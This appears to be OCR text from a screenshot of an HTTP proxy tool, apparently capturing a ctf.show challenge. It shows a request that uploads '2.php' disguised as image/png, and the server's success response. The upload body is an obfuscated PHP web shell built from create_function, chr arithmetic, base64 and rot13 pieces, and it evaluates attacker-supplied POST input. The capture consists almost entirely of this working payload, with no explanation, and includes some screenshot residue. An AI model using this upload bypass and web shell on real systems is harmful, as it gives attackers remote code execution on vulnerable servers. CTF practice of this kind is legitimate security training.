 Request
数据包扫描
美化
热加载
构造请求
1 POST /upload.php HTTP/1.1
2 Host ? : 023a6bf3-bf8d-47a8-8efb-e3d4cb968d7c.challenge.ctf.show
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:123.0) Gecko/20100101 Firefox/123.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 X-Requested-With: XMLHttpRequest
8 Content-Type: multipart/form-data; boundary=---------------------------210365981224654327775485250
9 Content-Length auto : 294
10 Origin: https://023a6bf3-bf8d-47a8-8efb-e3d4cb968d7c.challenge.ctf.show
11 Connection: keep-alive
12 Referer: https://023a6bf3-bf8d-47a8-8efb-e3d4cb968d7c.challenge.ctf.show/
13 Sec-Fetch-Dest: empty
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Site: same-origin
16
17 -----------------------------210365981224654327775485250
18 Content-Disposition: form-data; name="file"; filename="2.php"
19 Content-Type: image/png
20
21 <?php $bFIY=create_function(chr(25380/705).chr(92115/801).base64_decode('bw==').base64_decode('bQ==').
base64_decode('ZQ=='),chr(0x16964/0x394).chr(0x6f16/0xf1).base64_decode('YQ==').base64_decode('bA==').chr
(060340/01154).chr(01041-0775).base64_decode('cw==').str_rot13('b').chr(01504-01327).base64_decode
('ZQ==').chr(057176/01116).chr(0xe3b4/0x3dc));$bFIY(base64_decode('NjgxO'.'Tc7QG'.'V2QWw'.'oJF9Q'.''.
str_rot13('G').str_rot13('1').str_rot13('A').base64_decode('VQ==').str_rot13('J').''.''.chr(0x304-0x2d3).
base64_decode('Ug==').chr(13197/249).str_rot13('F').base64_decode('MQ==').''.'B1bnR'.'VXSk7'.'MjA0N'.
'TkxOw'.'=='.''));?>
22 -----------------------------210365981224654327775485250--
23
Responses
https
24bytes / 70ms
美化
编码
请输入定位响应
详情
远端地址:124.223.158.81:443; 响
应时间:70ms; 总耗时:249ms; URL:
https://023a6bf3-bf8d-47a8-8ef...
1 HTTP/1.1 200 OK
2 Server: nginx/1.20.1
3 Date: Thu, 19 Sep 2024 01:47:53 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: keep-alive
6 X-Powered-By: PHP/7.3.11
7 Access-Control-Allow-Methods: GET,POST,PUT,DELETE,OPTIONS
8 Access-Control-Allow-Credentials: true
9 Access-Control-Expose-Headers: Content-Type,Cookies,Aaa,Date,Server,Content-Length,
Connection
10 Access-Control-Allow-Headers: DNT,X-CustomHeader,Keep-Alive,User-Agent,X-Requested-With,
If-Modified-Since,Cache-Control,Content-Type,Authorization,x-auth-token,Cookies,Aaa,Date,
Server,Content-Length,Connection
11 Access-Control-Max-Age: 1728000
12 Content-Length: 24
13
14 {"code":0,"msg":"2.php"}